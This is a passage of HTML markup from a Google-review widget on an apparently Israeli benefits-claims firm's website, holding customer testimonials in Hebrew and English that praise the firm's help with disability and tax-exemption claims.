src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה מאוד על השירות, ניר עזר לי מאווווד כשהבת שלי עברה תאונה
ומיצינו את כל הזכויות שהיו לה גם כאלה שבכלל לא ידענו שיש
אז תודה רבה לניר וממליצה בחום מנסיון.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a88442c47dc21f357ccfc4d66fb1a369" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUaYPPPpvm017LCI7PqbFy8CCISvDsv-_y-6-4oRh71OtQ7qQk=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUaYPPPpvm017LCI7PqbFy8CCISvDsv-_y-6-4oRh71OtQ7qQk=w80-h80-c-rp-mo-br100 2x" alt="עודד שרוני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עודד שרוני </div> <div class="ti-date">19 מאי 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום על חברת "בשביל הזכויות" קיבלתי שרות מעולה ,אדיב ומקצועי צוות מדהים שרותי ,מומלץ מכל הלב!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dc59a1a42f381bc4f6bbe5a0810dda1b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRcrsSqSkDfn3yfeYqKQ0RpdhOCnZy-G_EUeZNbaVP6TYP_A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRcrsSqSkDfn3yfeYqKQ0RpdhOCnZy-G_EUeZNbaVP6TYP_A=w80-h80-c-rp-mo-br100 2x" alt="Meir arieli profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Meir arieli </div> <div class="ti-date">3 מאי 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת בשביל הזכויות כשמה כן היא.דואגת שנקבל את הזכויות שלנו.מביטוח לאומי ומס הכנסה .
יחס אישי מהנציגים ומעקב צמוד אחר התקדמות הטיפול בתיק.
תודה ותמשיכו ככה .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="57cae9784e0aa84560f9b2324b03b757" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ7dg25T8gMUEXSNq38cfzo8851fb54Rx9agh-a-oheVbftzw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ7dg25T8gMUEXSNq38cfzo8851fb54Rx9agh-a-oheVbftzw=w80-h80-c-rp-mo-br100 2x" alt="אסתר לווי לב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אסתר לווי לב </div> <div class="ti-date">26 אפריל 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רוצה להודות לניר ורז לביא על השרות היחס והסבלנות,תודה רבה על הכול</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9a75ca0743cd8fd270353d27faf632d9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWRVgK85dSaQiRRvTz1jBQluf2qXxkpIiM2vlzM4Ms-pw_r5qR_=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWRVgK85dSaQiRRvTz1jBQluf2qXxkpIiM2vlzM4Ms-pw_r5qR_=w80-h80-c-rp-mo-br100 2x" alt="נחום שרון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נחום שרון </div> <div class="ti-date">8 אפריל 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רז,ניר,וצוות המשרד.
מודה לכם מכל הלב על
טיפול מקצועי,אישי,סבלני
לכל אורך הדרך.
ההשקעה וההתמדה
הירידה לפרטים הקטנים
הזמינות בכל שעה.
לא נתקלים היום ביחס אישי
חם כמו שהפגנתם.
עמדתם בכל מילה.
עמדתם בזמנים שהגדרתם.
ארבעה חודשים מתחילת
התהליך עד סופו.
הפטור המיוחל הגיע.
שמח שהכרתי אתכם.
אנשי מקצוע ברמה הגבוהה
ביותר.
וברמה האישית אתם אנשים
מיוחדים.
תבונה ורגישות.
צניעות ותוצאות.
תודה ענקית מהלב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="201b48637d52c14ea8e62dea7017d9f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKEWd32Uu3WkApOyzC_4Hhh5w8k2eZKakB0KEneXfQvxAzFrg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKEWd32Uu3WkApOyzC_4Hhh5w8k2eZKakB0KEneXfQvxAzFrg=w80-h80-c-rp-mo-br100 2x" alt="Oleg Gendelevich profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Oleg Gendelevich </div> <div class="ti-date">7 אפריל 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">עשו אחלה העבודה. אני מרוצה מאוד. החברה מקצוענים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="318e79e6635399bd831be67c106c01b2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI0g9CZIxYVlbt6J8S4KWVZczALF5Ib9nntdk9kVwr9xsnvvQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI0g9CZIxYVlbt6J8S4KWVZczALF5Ib9nntdk9kVwr9xsnvvQ=w80-h80-c-rp-mo-br100 2x" alt="Leonid Pogrebinsky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Leonid Pogrebinsky </div> <div class="ti-date">27 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניר ורז,תודה רבה לכם שירות אדיב זמינים תמיד לשאלות הכי קטנות עונים בסבלנות ומקצועיות ממליץ מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="66fa1b42aab89956bcbb3631d916f6b4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIgkJ3QsYuwscVp_q2iWd-b1RSh1gF4tQy1XLQ36oS64gsgbw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIgkJ3QsYuwscVp_q2iWd-b1RSh1gF4tQy1XLQ36oS64gsgbw=w80-h80-c-rp-mo-br100 2x" alt="מאיר אורן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מאיר אורן </div> <div class="ti-date">22 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה להביע את תודתי העמוקה והערכתי לניר ורז מבשביל הזכויות על שרות אישי ויוצא דופן .
תודה מכל הלב על הסבלנות והשרות המעולה.
אין כמוכם אמליץ בחום לכל חבריי ומכרי על בשביל הזכויות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b473f9ac6c1f212ee200e0fef16578b7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIP7M69yF6QcQeVdvGr5CTs4ysPjx0iOcg17s875b6kbfo4sA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIP7M69yF6QcQeVdvGr5CTs4ysPjx0iOcg17s875b6kbfo4sA=w80-h80-c-rp-mo-br100 2x" alt="ששון מנשירוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ששון מנשירוב </div> <div class="ti-date">17 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רוצה להביע את ההערכתי לניר ורז לביא מחברת בשביל הזכויות. על רמת מקצועיות ויחסי אנוש מעולים. תמיד זמינים אפילו לשאלה הכי קטנה. עונים לך בסבלנות ובמקצועיות. ממליץ מאוד.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1ba68734486d70f0d1f81dddb817266d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW5bjw8h1Zcu5qzRPjHVD5arZ5bhk1wm4SptG7xDS2qzI5xE4pA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW5bjw8h1Zcu5qzRPjHVD5arZ5bhk1wm4SptG7xDS2qzI5xE4pA=w80-h80-c-rp-mo-br100 2x" alt="עמאד חאג יחיא profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עמאד חאג יחיא </div> <div class="ti-date">15 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בשביל הזכויות - בזכותכם הוכרה הנכות הרפואית שלי
אלף תודות על השירות האדיב והייצוג מול ביטוח לאומי
תודות לצוות עו״ד רז לביא וניר חלפון על העזרה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3778380a6951aecaaba0bfea413f9c97" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLSorAqvTwvRtsca2E3DJomTz-3NLdaxm4Rnawkqh5SWEl3Nw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLSorAqvTwvRtsca2E3DJomTz-3NLdaxm4Rnawkqh5SWEl3Nw=w80-h80-c-rp-mo-br100 2x" alt="Dave Kane profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Dave Kane </div> <div class="ti-date">9 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ על חברת בשביל הזכויות למימוש זכויות רפואיות, שירות מקצועי ואדיב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43b54cebfbf141858d105dc06f3389df" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJBupIXSeVDpVc9A9adeWtb9EXF84GGxIflKMUWgYgB6KkKag=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJBupIXSeVDpVc9A9adeWtb9EXF84GGxIflKMUWgYgB6KkKag=w80-h80-c-rp-mo-br100 2x" alt="Shlomit Gimelfarb profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shlomit Gimelfarb </div> <div class="ti-date">9 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הפתעתם בגדול!
אחרי שנועצנו עם 4 משרדי עו"ד שמתמחים בנושא ונדרשנו להוצאות כספיות טרם הגשת בקשה ועדין הסיכוי שנתנו לנו היה זעום - אתם,בשקט,בנועם ובמקצועיות דאגתם לנו.
היינו כל כך בטוחים שכלום לא יצא שכאשר ניר התקשר לבשר לנו שהמטרה הושגה לא הבנו מאיפה הוא נפל עלינו .
תודה.לא רק על התוצאה אלא גם על הדרך!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2bd16191543eb68fd8df35610ae095f2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIwVnr5HAV1fbS7vsujAVpP6vlGjvxgz8hXXIng94eOs9PQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIwVnr5HAV1fbS7vsujAVpP6vlGjvxgz8hXXIng94eOs9PQ=w80-h80-c-rp-mo-br100 2x" alt="Ilana Romanovitch profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ilana Romanovitch </div> <div class="ti-date">2 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">טיפול מקצועי,יחס אנושי מאוד,זמינות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e35c941220ea61d463f44ca8af728c10" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIALwRSf-wla_GctaLBKAHP-wOwPN3GxoFP8hFoEYiR4t_FFw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIALwRSf-wla_GctaLBKAHP-wOwPN3GxoFP8hFoEYiR4t_FFw=w80-h80-c-rp-mo-br100 2x" alt="Guri Zucker profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Guri Zucker </div> <div class="ti-date">31 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד ובעלים גדולים מהחיים.
תוך שלושה שבועות סיימתי וועדות וקיבלתי את הפטור המיוחל.
משרד יעיל יסודי וממוקד מטרה.
ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1233372384e2d24864db29fb045a81ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKAWaS69flMn4a-1ukjQXM3yz4ILXguR_krKLt-7agzX7QZfw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKAWaS69flMn4a-1ukjQXM3yz4ILXguR_krKLt-7agzX7QZfw=w80-h80-c-rp-mo-br100 2x" alt="צביקה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> צביקה </div> <div class="ti-date">20 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 